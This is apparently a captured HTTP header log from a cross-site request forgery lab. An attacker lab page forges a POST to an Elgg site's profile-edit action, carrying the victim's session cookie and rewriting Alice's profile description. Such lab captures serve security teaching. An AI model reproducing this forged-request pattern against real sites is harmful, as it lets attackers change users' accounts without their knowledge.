 HTTP Header Live
This page forges an HTTP POST request.
http://www.csrflabattacker.com/
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:62.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabelgg.com/messages/inbox/alice
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Mon, 29 Oct 2018 05:33:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Mon, 29 Oct 2018 05:13:26 GMT
ETag: "422-5795720fc8e3d-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 557
Content-Type: text/html
http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:62.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Cookie: Elgg=q5srt0032575irfdc4dnru1sa2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Boby is my Hero&ac
POST: HTTP/1.1 302 Found
Date: Mon, 29 Oct 2018 05:33:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate